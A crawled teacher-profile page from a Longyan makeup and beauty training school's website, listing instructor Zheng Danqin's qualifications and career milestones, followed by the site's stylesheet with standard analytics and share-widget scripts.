

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://wnhzpx.com/show_90.html
body_size: 4498
content:

<!DOCTYPE html>
<head id="Head">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta content="initial-scale=1.0,user-scalable=no,maximum-scale=1" media="(device-height: 568px)" name="viewport">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta content="telephone=no" name="format-detection">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="龙岩化妆培训,龙岩化妆,龙岩市卫娜形象设计服务有限公司,龙岩纹绣,龙岩美甲,龙岩卫娜化妆培训,龙岩美容,龙岩化妆老师,龙岩化妆培训机构,龙岩美容培训,龙岩美容培训" />
<meta name="description" content="龙岩市卫娜形象设计服务有限公司是龙岩一家提供专业的化妆、美甲、纹绣、美容培训的机构，毕业学员主于各大行业担任美容化妆师岗位，是本龙岩一致认可的化妆、美容美甲及纹绣培训机构。" />
<meta name="robots" content="all" />
<title>郑丹琴_龙岩市卫娜形象设计服务有限公司【官网】龙岩化妆培训_龙岩美容美甲培训_龙岩卫娜化妆培训</title>
<link rel="stylesheet" href="css/style.css">
<script src="js/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="js/jquery.SuperSlide.2.1.1.js" /></script>
<script type="text/javascript" src="js/public.js"></script>
<script type="text/javascript" src="js/jquery.easing.1.3.js"></script>

</head>
<body>
<div class='logoh'></div>
<!--1.顶部-->
<div class="top">
    <ul class="w1100">
        Hi~欢迎进入龙岩市卫娜形象设计服务有限公司官方网站！
    </ul>
</div>
<div class='logo clearfix'>
	<div class="logo_1">
				<div class="tel">
					<span>13799080029</span>
				</div></div>
    <div class='navbox' id='floatDivBoxs'><div class='nav'><li id='menuimg_'><a class='m_0' href='index.html'>首 页</a></li><li class='mline'></li><li id='menuimg_1'  class='drop-menu-effect'><a class='m_0' href='/text_9.html' >关于卫娜</a></li><li class='mline'></li><li id='menuimg_2'><a class='m_1' href='/pic_2.html' >师资力量</a></li><li class='mline'></li><li id='menuimg_3'><a class='m_2' href='/pic_3.html' >课程设置</a></li><li class='mline'></li><li id='menuimg_4'  class='drop-menu-effect'><a class='m_3' href='/pic_16.html' >作品欣赏</a></li><li class='mline'></li><li id='menuimg_6'><a class='m_4' href='/news_6.html' >新闻动态</a></li><li class='mline'></li><li id='menuimg_7'><a class='m_5' href='/pic_7.html' >学员就业</a></li><li class='mline'></li><li id='menuimg_21'><a class='m_6' href='/pic_21.html' >外出活动</a></li><li class='mline'></li><li id='menuimg_8'><a class='m_7' href='/text_8.html' >联系我们</a></li><li class='bb'><a href="/feedback_22.html"><img src="images/b.png" width="153" alt="在线报名" /></a></li><div class='clear'></div></div></div>
    <div id='rightArrow'><a href='javascript:;'><img src='images/list.png' height='20' /></a></div>
    <div class='clear'></div>
</div>
<div class='friends_banner' style='background:url(upfileimg/image/20190308/20190308161851075107.jpg) no-repeat center;'><img src='upfileimg/image/20190308/20190308161851075107.jpg' width='100%' /></div>
 <div class="info">
	<div class="infocontent info_t">
		<div class='s_title'><h2>郑丹琴</h2><p class='z'>发布时间：2018-11-14 | 游览：2556</p></div><div class='bdsharebuttonbox'><a href='#' class='bds_more' data-cmd='more'>分享到：</a><a href='#' class='bds_weixin' data-cmd='weixin' title='分享到微信'>微信</a><a href='#' class='bds_copy' data-cmd='copy' title='分享到复制网址'>复制网址</a><a href='#' class='bds_qzone' data-cmd='qzone' title='分享到QQ空间'>QQ空间</a><a href='#' class='bds_tqq' data-cmd='tqq' title='分享到腾讯微博'>腾讯微博</a><a href='#' class='bds_tsina' data-cmd='tsina' title='分享到新浪微博'>新浪微博</a><a href='#' class='bds_renren' data-cmd='renren' title='分享到人人网'>人人网</a><a href='#' class='bds_kaixin001' data-cmd='kaixin001' title='分享到开心网'>开心网</a><a href='#' class='bds_tieba' data-cmd='tieba' title='分享到百度贴吧'>百度贴吧</a><a href='#' class='bds_isohu' data-cmd='isohu' title='分享到我的搜狐'>搜狐</a><a href='#' class='bds_bdysc' data-cmd='bdysc' title='分享到百度云收藏'>百度云收藏</a><a href='#' class='bds_mshare' data-cmd='mshare' title='分享到一键分享'>一键分享</a></div><div class='s_content'><p><br/></p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;"><strong><img src="/images/upfile/20230722/16899952604726118.jpg" title="郑老师.jpg" alt="郑老师.jpg" style="float: left;"/>郑丹琴</strong></p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">主教老师</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">国家高级化妆师</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">国家高级纹绣师</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">国家高级美容师</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">从事美业9年</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">龙岩广播电台特邀化妆造型</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">多次参加拍摄广告、MV、车展、服装T台秀、大型晚会等造型</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">2015年受聘于龙岩华侨职业中专彩妆导师</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">龙岩唱将台指定化妆造型师</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">龙岩新罗TV我要上春晚化妆造型师</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">广州“绣丽杯”纹艺大赛特邀纹绣组评委</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">2016年进修于武汉薇拉上善教育机构</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">2016年全国美业校企联盟中韩美业金牌导师</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">2019年龙岩市美容美发化妆师大赛指导导师</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">2019年龙岩市第一届职业技能大赛职工组第三名</p><p style="text-indent: 2em; margin-top: 5px; margin-bottom: 5px; line-height: normal;">2021年石狮国际时装周指定化妆造型师</p><p style="text-indent: 2em;"><br/></p><p><br/></p></div><div class='clear'></div><div class='Upper'><p>上一篇：<a href='show_89.html'>张美钗</a></p><p>下一篇：<a href='show_86.html'>黎亚男</a></p></div>
    </div>
    <div class="clear"></div>
</div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
<script defer src="../js/slider.js"></script> 
<!--友情链接-->
<!--底部-->

<div class="bottom">
	<div class="w1100"><ul class="bmenu">
	<li><h2>概况</h2><div class="bmenu_1"><span><a href='/text_9.html' >企业介绍</a></span><span><a href='/text_10.html' >企业文化</a></span><span><a href='/text_11.html' >创办人简介</a></span></div></li>
    <li><h2>新闻资讯</h2><div class="bmenu_1"></div></li>
    <li><h2>专业课程</h2><div class="bmenu_1"></div></li>
    <li><h2>作品展示</h2><div class="bmenu_1"><span><a href='/pic_16.html' >化妆作品</a></span><span><a href='/pic_18.html' >纹绣作品</a></span><span><a href='/pic_19.html' >造型作品</a></span><span><a href='/pic_20.html' >美甲作品</a></span></div></li>
    <li><h2>学员就业</h2><div class="bmenu_1"></div></li>
    <li><h2>友情链接</h2><div class="bmenu_1 link"><span><a href='http://www.315176.com/' target='_blank'>亿企来</a></span><span><a href='http://www.364000.cc/' target='_blank'>亿网行</a></span><span><a href='http://www.55005500.com/' target='_blank'>亿站通</a></span></div></li>
    <li class="pic">报名热线：13799080029<p align="right"><img src="upfileimg/image/20181031/20181031182182378237.png" /></p></li>
    <div class="clear"></div></ul></div>
    <ul class="bottom1"><p>版权所有：龙岩市卫娜形象设计服务有限公司&nbsp; &nbsp; 地址:龙岩市新罗区九一路新华书店七楼&nbsp; 技术支持：<a href="http://www.364000.cc/" target="_blank">亿网行</a>&nbsp; &nbsp; &nbsp; &nbsp; 推广运营：<a href="http://www.tengmei.tv/" target="_blank">腾媒中心</a>&nbsp;</p><p style="text-align: center;"><a href="http://lyhxys.com/img/1250.html" target="_blank"><img src="http://0597aaaa.com/icon.gif"/></a></p><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279525848'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1279525848%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></ul>
</div>



<div class='footer_h'></div>
<div class='footmenu'><ul><li><a href='index.html'><i class='iconfont'>&#xe634;</i>首页</a></li><li><a href='tel:13799080029'><i class='iconfont'>&#xe76e;</i>一键拨号</a></li></ul></div>

<script>
	$("#menuimg_2").addClass("mj_hover_menu");
</script>
<script type='text/javascript' src='http://cdn.55005500.com/link.js?4' charset=utf-8></script>



<script type="text/javascript" src="js/mobile.js"></script>
<script defer src="js/slider.js"></script> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://wnhzpx.com/css/style.css
body_size: 9481
content:
@charset "utf-8";
@font-face {
  font-family: 'iconfont';  /* project id 591377 */
  src: url('//at.alicdn.com/t/font_591377_maxi28ke9laqbyb9.eot');
  src: url('//at.alicdn.com/t/font_591377_maxi28ke9laqbyb9.eot?#iefix') format('embedded-opentype'),
  url('//at.alicdn.com/t/font_591377_maxi28ke9laqbyb9.woff') format('woff'),
  url('//at.alicdn.com/t/font_591377_maxi28ke9laqbyb9.ttf') format('truetype'),
  url('//at.alicdn.com/t/font_591377_maxi28ke9laqbyb9.svg#iconfont') format('svg');
}
.iconfont {
          font-family:"iconfont" !important;
          font-size:1.6rem;
          font-style:normal;
          -webkit-font-smoothing: antialiased;
          -webkit-text-stroke-width: 0.01rem;
          -moz-osx-font-smoothing: grayscale;
        }
		
/* CSS Document */		
/*边距清零*/
ul,li,p,dl,dt,dd,h1,h2,h3,h4,h5,h6,ol{margin:0; padding:0; font-weight:normal;}
form,span,input,select{margin:0; padding:0;}




/*----------------------------------------------------------总体设置----------------------------------------------------------*/
html{margin:0 auto;padding:0;font-size:14px; overflow-y:scroll;overflow-x:hidden; background:#0d0d0d;  font-family:'微软雅黑';}
body{color:#b3b3b3; margin:0 auto;padding:0; }
a:link,a:visited{color:#b3b3b3; text-decoration: none;}
a:active{color:#b3b3b3; text-decoration:none;}
a:hover{color:#f00;}
a{blr:expression(this.onFocus=this.blur())}/*去掉a标签虚线*/
p{ margin:0; padding:0;}
img{ margin:0; padding:0; border:0;}
ul,li{ list-style-type:none; margin:0; padding:0;}
/*公共*/
.clear{ clear:both;}
.nothing{font-size:14px; font-weight:bold; color:#fe5a0a; text-align:left;}/*资料整理中*/
.floatL{ float:left;}
.floatR{ float:right;}
.w1100{ max-width:1200px; margin:0 auto; position:relative; }
.qy_w1200{max-width: 1200px;margin: 0 auto;position: relative;display: block;/*background: salmon;*/}
.hoverimg img{-webkit-transition-duration: 0.5s; /*Webkit: Animation duration*/
-moz-transition-duration: 0.5s; /*Mozilla duration version*/
-o-transition-duration: 0.5s; /*Opera duration version*/}
.hoverimg img:hover{
-webkit-transform:scale(1.2); /*Webkit: Scale up image to 1.2x original size*/
-moz-transform:scale(1.2); /*Mozilla scale version*/
-o-transform:scale(1.2); /*Opera scale version*/
}
.clearfix:before, .clearfix:after {
  content: "";
  display: table;
}

.clearfix:after {
  clear: both;
}

.clearfix {
  zoom: 1;
}
/****************************************************************头部设置*********************************************************************/
/*----------------------------------------------------------  顶部欢迎词  qy_wel----------------------------------------------------------*/

.top{ border-bottom:1px solid #3e3e3e; padding:10px;}
.logo{ z-index:100000000;  }
.logo_1{ margin:0 auto; height:150px; position:relative; background:url(../images/logo.png) no-repeat left center; max-width:1200px;}

.logo_1 .tel{ display:inline-block; float:right; background:url(../images/2.png) no-repeat left bottom; line-height:1.2;    text-align:right; padding:40px 0 0 0 ;padding-left:60px; color:#fff; }
.logo_1 .tel span{ color:#fff; font-weight:bold; font-size:36px; display:block; padding-top:6px;}
.logo img{ display:block; float:left;}
.logoh{ height:52px; display:none;}
.logos{ display:block; margin:30px 0 0 0;  float:left; }
#rightArrow{ display:none;}




/********导航********/

.navbox{  z-index:9;text-align:center;  font-size:18px; height:54px; line-height:54px; background:#444343; }
.nav{margin:0 auto;list-style:none; padding:0; margin:0 auto;  margin:0 auto; max-width:1200px;}
.nav li{ display:block; float:left;text-align:center; height:54px; padding:0; position:relative; z-index:10000000; margin:0; }
.nav li a{display:block; padding:0 22px; line-height:54px; color:#fff;}
.nav li.mline{width:0px; padding:0; height:54px; padding:0; margin:0; }
.nav li:hover a{ display:block; background:#e31106; color:#fff;}
.nav li.mj_hover_menu a{ display:block;background:#e31106; color:#fff;}
.nav li .submenu{display:none; position:absolute;top:50px; left:0; font-size:12px; z-index:1000000000; width:100%; padding:10px 0;background:rgba(255,255,255,0.6);}
.nav li .submenu .ddmenu{  }
.nav li .submenu .ddmenu ul li{  height:auto !important; line-height:1.5 !important; float:none;text-align:center;color:#000; font-weight:normal; background:none; margin:0 !important; padding:10px 0; width:100%; }
.nav li .submenu .ddmenu ul li a{ color:#fff !important; font-size:16px; padding:0; background:none !important; }
.nav li .submenu .ddmenu ul li a:hover{ color:#ff0 !important;}
.nav li .submenu .ddmenu ul li:last-of-type{ border-bottom:0;}
.nav li.bb{ position:relative;  width:153px; float:right;}
.nav li.bb a{ padding:0; }
.nav li.bb img{ position:absolute;bottom:0; right:0;}
/********导航/********/

/*******banner条***/
.banner{ position:relative; overflow:hidden; margin:0 auto;}
.slider{ margin:0 auto; width:100%;}
.flexslider {margin: 0;padding: 0;}
.flexslider .slides > li {display: none;-webkit-backface-visibility: hidden;}
.flexslider .slides img {width: 100%;display: block;}
.slides:after {content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 450px;}
.no-js .slides > li:first-child {display: block;}
.flexslider {margin: 0 auto;position: relative;zoom: 1;}
.flexslider .slides {zoom: 1;}
.flex-direction-nav {width:90%;  margin:0 auto; position:relative; }
.flex-direction-nav a {width: 60px;height: 90px;margin: -60px 0 0;display: block;background: url(../images/ad_ctr.png) no-repeat 0 0;position: absolute;bottom:230px;z-index: 10;cursor: pointer;text-indent: -9999px;opacity: 0;filter:alpha(opacity=0);-webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 0 -90px;right:50px;}
.flex-direction-nav .flex-prev {left: 50px;}
.flexslider:hover .flex-next {opacity: 0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-prev {opacity: 0.8;filter:alpha(opacity=25);}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;filter:alpha(opacity=50);}
.flex-control-nav {width: 100%;position: absolute;bottom: 10px;text-align: center;}
.flex-control-nav li {margin: 0 2px;display: inline-block; zoom: 1;*display: inline;}
.flex-control-paging li a {background: url(../images/dot.png) no-repeat 0 -16px;display:block;height: 16px;overflow: hidden;text-indent:-99em;width: 16px;cursor: pointer;}
.flex-control-paging li a.flex-active {background-position: 0 0;}


.friends_banner img{ display:block;}



/*首页标题*/

.indextitle{display: block; text-align:center; max-width:1200px; margin:0 auto; line-height:1.2; padding:40px 0; position:relative;}
.indextitle h2{ display:block;font-size:40px; color:#fff;  }
.indextitle i{ font-size:80px; font-style:normal; text-transform:uppercase; display:block;color: #fd0e02; line-height:1; float:left; font-family:Arial Narrow; margin-right:6px;}
.indextitle .indextitle_i{ position:relative; z-index:1000; display:inline-block; }
.indextitle .text{ float:left; text-align:left;}	
.indextitle p{color: #fd0e02; display:block;  font-size:24px; z-index:0; }
.indextitle .more{font-style:normal ;color: #2150ac; position:absolute; right:0; top:50%;font-size: 18px; z-index:1000000; border:1px solid #fff; width:40px; height:40px; line-height:40px; border-radius:40px; font-size:30px; color:#fff; margin-top:-21px; text-align:center;}





.kecheng{ width:1250px;}
.kecheng li{ width:575px; float:left; background:#fff; padding:5px; margin-right:30px; margin-bottom:30px;}
.kecheng li img{ float:left; width:286px; margin-right:20px;}
.kecheng li h2{ font-size:24px; display:block; margin:30px 0 20px 0;text-overflow:ellipsis;	white-space:nowrap; overflow:hidden; color:#333;}
.kecheng li p.text{	word-break:break-all; font-size:12px; line-height:2.3;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden; margin-bottom:15px;}
.kecheng li span{ color:#333; font-size:15px; display:inline-block; text-align:center; width:120px; height:45px; line-height:45px; background:#e31106; color:#fff; border-radius:5px; }
.kecheng li:hover{ color:#fff; background:#e31106;}
.kecheng li:hover h2{ color:#FFF;}
.kecheng li:hover span{ color:#e31106; background:#fff;}

/*  ---------------------- qy_about  关于我们  ---------------------- */
.aboutt{ background:#181818;}
.about{ max-width:1200px; margin:0 auto; font-size:16px; line-height:2.5; color:#aaa; padding:20px 0 50px 0;}
.about strong{ color:#fff;}
.about img{ float:left; margin-right:30px; height:400px;}
.about .more{ display:inline-block; border:1px solid #7c7878; padding:0 30px; color:#fff;}


/*新闻图片切换*/
.focusBox1 {width:501px; margin:0;height:380px;position: relative;  overflow: hidden; background:#fff;}
.focusBox1 .pic{width: 501px;position: relative;}
.focusBox1 .pic li{position:absolute; width: 501px; left: 0px; top: 0px;}
.focusBox1 .pic img { width: 501px; border:0; height:320px;  display: block; }
.focusBox1 .txt-bg { }
.focusBox1 .txt {  position: absolute; bottom:0;  z-index: 2; height:60px; width:100%; overflow: hidden; background:#0d0d0d;}
.focusBox1 .txt li{ height:60px; line-height:60px; position:absolute; color:#fff; text-align:center; bottom:-60px; margin:0; left:0; padding:0 2%;  width:96%; font-size:18px; }
.focusBox1 .txt li i{ font-size:15px;}
.focusBox1 .num { position: absolute; z-index: 3; bottom:70px; width:100%; left:0;  text-align:center; }
.focusBox1 .num li{ position: relative; width: 10px; height: 10px; border-radius:10px; line-height:110px; overflow: hidden; text-align: center; margin:2px; cursor: pointer; background:#fff; display:inline-block;}
.focusBox1 .num li a,.focusBox1 .num li span { position: absolute; z-index: 2; display: block; color: white; width: 100%; height: 100%; top: 0; left: 0; text-decoration: none; }

.focusBox1 .num li.on{ background:#b71603 !important;}




/*行业资讯*/
.news{ width:658px; float:left;}
.news .indextitle,.huangjin .indextitle{ text-align:left;}
.huangjin{ width:501px; float:right;}

.newslist{}
.newslist li{ color:#fff; border-bottom:1px dotted #424242; padding:11px 0; font-size:15px; position:relative; padding-left:14px;}
.newslist li span{ float:right; color:#555;}
.newslist li a{ color:#fff;}
.newslist li:before{ content:'·'; color:#444; font-size:30px; float:left; padding:0; position:absolute; left:0; top:0;}
.newslist li:first-child img{ float:left; margin-right:15px;}
.newslist li:first-child h2{ font-size:18px; font-weight:bold; color:#fff; display:block; margin-bottom:10px;text-overflow:ellipsis;	white-space:nowrap; overflow:hidden;}
.newslist li:first-child p{ font-size:14px; line-height:2.2;	word-break:break-all;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden;}
.newslist li:first-child .more{ display:inline-block; border:1px solid #858585; padding:5px 20px; color:#fff; margin-top:10px;}

/*滚动效果*/
.movezong{ max-width:1200px; margin:0 auto; overflow:hidden; font-size:15px; padding:0 0 30px 0;}
.movezong .movepicimg{ width:288px; margin:0 15px; position:relative;}
.movezong .movepicimg img{ display:block; width:288px;  }
.movezong h2{ font-size:18px; color:#fff; padding:10px; height:50px;}



/*图片向上滚动*/
.FontScroll{ overflow:Hidden; width:100%;  overflow:hidden; height:273px; }
.FontScroll ul{}
.FontScroll ul li{width: 202px;margin-right: 11px;float: left;overflow: hidden; height:142px;text-align: center; }
.FontScroll ul li:nth-of-type(3n){ margin-right:0;}
.FontScroll ul li a{ display:block; position:relative; overflow:hidden;}
.FontScroll ul li img{ width:auto; display:block; height:131px;}
.FontScroll .line{text-align:center;width:100%;}
.FontScroll .fontColor a{color:red;}
.FontScroll ul li .title_u{ height:60px; line-height:60px;  color:#000; text-align:center; background:#f2f2f2; font-size:18px; padding:0; }
.FontScroll ul li:hover .title_u{ background:#fea803; color:#fff;}


/******首页配置********/

/****************内页配置*******************************/

.weizhi{ bottom:3px; border-bottom:1px solid #222; padding:12px 0; }

.info{  font-size:16px; margin:0  auto;  line-height:2.2; min-height:520px; padding:50px 0; }
.info .indextitle{ text-align:left;}
.info .indextitle_i{ border-bottom:1px solid #f00;}
.infocontent{  margin:0 auto; padding:0;  padding:20px 0; max-width:1200px;}/*内页右边内容详情*/
.infocontent img{ display:block; max-width:100%; margin:0 auto;}

.left_menu{ padding:0; max-width:1200px; margin:0 auto; }
.left_menu ul{ text-align:left;}
.left_menu ul li{ display:inline-block;  text-align:center; background:#333; margin-right:10px;  height:60px; line-height:60px; }
.left_menu ul li a{padding:0; padding:0 50px;display:block; font-size:18px; color:#fff;}
.left_menu ul li:hover a{ background:#fd0e02; color:#fff; }
.left_menu li.ledd a{  background:#fd0e02; color:#fff; }






.message{ }
.message_show{ max-width:1200px; margin:0 auto;}
.message_show li{  font-size:18px;  padding:10px 0;}
.message_show li span{ display:block; float:left; width:130px; text-align:right; padding:0 10px;}
.message_show li input{ height:40px; line-height:40px; border:0; background:#333; padding:0 15px; width:380px; font-size:16px; font-family:'微软雅黑'; color:#fff;}
.message_show li textarea{ height:140px;border:0; background:#333; padding:15px; width:65%; font-size:16px; font-family:'微软雅黑'; color:#888;}
.message_show li select{ background:#333; border:0; height:40px; line-height:40px; font-size:16px; color:#fff; padding:0 15px;}

.message_show  .tijiao{ width:190px; height:55px; font-size:20px; text-align:center; line-height:55px; background:#e31106; color:#fff !important; display:block; margin:0 0 30px 150px; border:0;font-family:'微软雅黑'; border-radius:5px;}


/*产品展示*/

.infopiclist{ margin:0 auto; padding:0; overflow:hidden; padding:20px 0; }
.infopiclist ul{ margin:0; padding:0 0; width:1250px; }
.infopiclist ul li{ width:280px; float:left; margin-right:26.6px; position:relative; margin-bottom:26px; }
.infopiclist ul li .indexlistpic{ position:relative; padding:0; display:block; overflow:hidden; }
.infopiclist ul li img{ max-width:100%; display:block; margin:0 auto; width:280px;}
.infopiclist ul li .pictitle{ padding:0; font-size:18px; text-align:center; bottom:0;}
.infopiclist ul li .pictitle h2{ font-size:18px;  line-height:2; text-overflow:ellipsis; margin:8px auto;
	-o-text-overflow:ellipsis;
	-webkit-text-overflow:ellipsis;
	-moz-text-overflow:ellipsis;
	white-space:nowrap; overflow:hidden;}
.infopiclist ul li .pictitle strong{ display:block; font-size:18px; font-weight:normal;}
.infopiclist ul li .pictitle p{ text-align:left;  font-size:14px; line-height:2; margin:0 auto; color:#555; 
	word-break:break-all;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden;
}
.infopiclist ul li .pictitle p .more{ display:block; height:35px; line-height:35px; border-radius:35px; background:#0990a5; color:#fff; width:50%; margin:5px auto 0 auto; text-align:center;}
/*翻页*/
.pager {TEXT-ALIGN: center; CLEAR: both; padding-bottom:35px;  padding-top:15px;}
.pager A {  display:inline; zoom:1; margin-right:8px; padding:7px 15px; background:#ddd; color:#000; }
.pager SPAN { border:0;display:inline; zoom:1; margin-right:8px; padding:7px 15px; background:#ffc000; color:#fff;}
.pager A:hover {  background:#ffc000; color:#fff;}



/*新闻*/

.articlist{ padding:0 0; }
.articlist li { font-size:14px;padding:15px; background:#222; margin-bottom:15px;}
.articlist li  a.img{ display:block; overflow:hidden; float:left; padding:0;  margin-right:2%;}
.articlist li img{ width:200px;}
.articlist li h2{  font-size:15px; font-weight:bold; color:#171717;font-family:'微软雅黑'; background:url(../images/2.png) no-repeat 0 6px; padding-left:30px;}
	
.articlist li strong{  font-size:16px; color:#fff;font-family:'微软雅黑';  display:block; height:40px; line-height:40px;
text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	-webkit-text-overflow:ellipsis;
	-moz-text-overflow:ellipsis;
	white-space:nowrap; }
.articlist li p{color:#888; font-size:16px; line-height:2; margin:0 auto;
	word-break:break-all;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden;
}
.articlist li  p a{ color:#662501; }

.articlist li span{color:#888; font-size:15px; line-height:2; margin:0 auto;background:url(../images/3.png) no-repeat 0 6px; padding-left:30px; display:block;}

/*详情*/
.s_title{ text-align:center;}
.s_title h2{font-family:'微软雅黑'; font-size:18px; font-weight:bold;}
.s_title p.z{ font-size:14px; color:#777; padding:5px;}
.s_title p.c{ padding:12px; text-align:left; background:#333; color:#aaa; font-size:12px;}
.s_title p.c span{ display:inline-block; font-size:12px; font-weight:bold; color:#fff;}
.s_img{ padding:20px 0;}
.s_img img{ display:block; max-width:100%;}
.s_content{ padding:15px 0;}

.bmenu{ padding-bottom:20px;}
.bmenu li{  display:inline-block; float:left; margin-right:70px;}
.bmenu li h2{ font-size:16px; font-weight:bold; color:#d0d0d0; margin-bottom:10px;}
.bmenu li a{ display:block;}
.bmenu li .bmenu_1 span{ padding:3px 0; display:block;}
.bmenu li .bmenu_1 a{ color:#909090;}
.bmenu li.pic{ float:right; text-align:right; font-size:16px; font-weight:bold; color:#fff;}

.bmenu li.pic img{ display:block; width:143px; margin-top:15px;}

.bottom{ border-top:3px solid #ec0000; padding:30px 0;}
.bottom1{ text-align:center; color:#b3b3b3; border-top:1px solid #3f3f3f; font-size:16px; padding:5px; line-height:2;}

.footer_h{ height:52px; display:none }
.footmenu { display:none;}



/*分享*/
.bdsharebuttonbox{ max-width:1200px; margin:0 auto; padding:10px 0; }
.bdsharebuttonbox a{ padding-right:10px; padding-left:22px !important;color:#fff !important;}


@media (max-width:768px){
	
html{margin:0 auto;padding:0;font-size:14px; overflow-y:scroll;overflow-x:hidden;  font-family:'微软雅黑';}

.logo_1{ margin:0 auto; height:auto; background:none;}
.logo_1 .tel{ display:none;}
.info_t img{ display:block; margin:0 auto; max-width:100%; float:none !important;}
.w1100{ margin:0; padding:0 3% 3% 3%;}
.logos{ display:none !important;}
.tel{ display:none;}
.logo{ height:50px; background:url(../images/logo.png) no-repeat 10px rgba(0,0,0,0.8); background-size:auto 30px; margin:0 auto; position:relative; position:fixed; top:0; width:100%;  z-index:10000; overflow:inherit !important; }
.logoh{ height:52px; display:block;}
.top{ display:none;}
/*导航*/

/****************************************************************导航*********************************************************************/
#rightArrow{ width:auto; display:block; position:fixed; right:12px; top:15px; z-index:10000 !important; }
.navbox{margin:0 auto; z-index:9;padding:0; padding:0; height:auto;  text-align:center;  font-size:15px; border-radius:0; font-family:'微软雅黑'; width:110px; position:fixed; right:-150px;  overflow:hidden; background:rgba(0,0,0,0.8); padding:10px 15px;top:50px;}
.nav{margin:0 auto;list-style:none; padding:0 0; margin:0 auto;}
.nav li{ display:block; float:none;text-align:center;padding:0; height:40px; margin:0 auto; width:110px;  line-height:40px; border-bottom:1px solid #333;}
.nav li p{ display:none;}
.nav li a{display:block; padding:0; color:#fff !important; margin:0; height:40px;line-height:40px;}
.nav li.mline{width:0px; padding:0; height:0; padding:0; margin:0;}
.nav li:hover a{ display:block; ;}
.nav li.mj_hover_menu a{ display:block; color:#fff !important; }
.nav li.selected .submenu{display:block;}
.nav li.search{ display:none;}
.nav li.bb{ display:none;}
 input[type="button"], input[type="submit"], input[type="reset"],select { -webkit-appearance: none; } 
 


.slider{ margin:0 auto; width:580px; position:relative; left:50%; margin-left:-260px;}
.flex-direction-nav a{ background:none !important;}

.friends_banner img{ display:block;}
/*首页标题*/
/*首页标题*/

.indextitle{display: block; text-align:center; max-width:1200px; margin:0 auto; line-height:1.2; padding:20px 0; position:relative;}
.indextitle h2{ display:block;font-size:25px; color:#fff;  }
.indextitle i{ font-size:50px; font-style:normal; text-transform:uppercase; display:block;color: #fd0e02; line-height:1; float:left; font-family:Arial Narrow; margin-right:6px;}
.indextitle .indextitle_i{ position:relative; z-index:1000; display:inline-block; }
.indextitle .text{ float:left; text-align:left;}	
.indextitle p{color: #fd0e02; display:block;  font-size:16px; z-index:0; }
.indextitle .more{font-style:normal ;color: #2150ac; position:absolute; right:0; top:50%; z-index:1000000; border:1px solid #fff; width:30px; height:30px; line-height:30px; border-radius:30px; font-size:20px; color:#fff; margin-top:-16px; text-align:center;}





.kecheng{ width:100%;}
.kecheng li{ width:98%; clear:both; float:none; background:#fff; padding:1%; margin-right:none; margin-bottom:10px;}
.kecheng li img{ float:left; width:160px; margin-right:20px;}
.kecheng li h2{ font-size:18px; display:block; margin:10px  0;text-overflow:ellipsis; color:#000;	white-space:nowrap; overflow:hidden;}
.kecheng li p.text{	word-break:break-all; height:50px; font-size:12px; line-height:2;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden; margin-bottom:0;}

.kecheng li:hover{ color:#fff; background:#e31106;}
.kecheng li:hover h2{ color:#FFF;}

/*  ---------------------- qy_about  关于我们  ---------------------- */
.aboutt{ background:#181818; padding:3%;}
.about{ max-width:1200px; margin:0 auto; font-size:14px; line-height:2; color:#fff; padding:20px 0 10px 0;}
.about img{ float:none; width:100%; margin-right:0; height:auto; }
.about .more{ display:inline-block; border:1px solid #7c7878; padding:0 30px; color:#fff;}
.about strong span{ font-size:18px !important;}

/*新闻图片切换*/
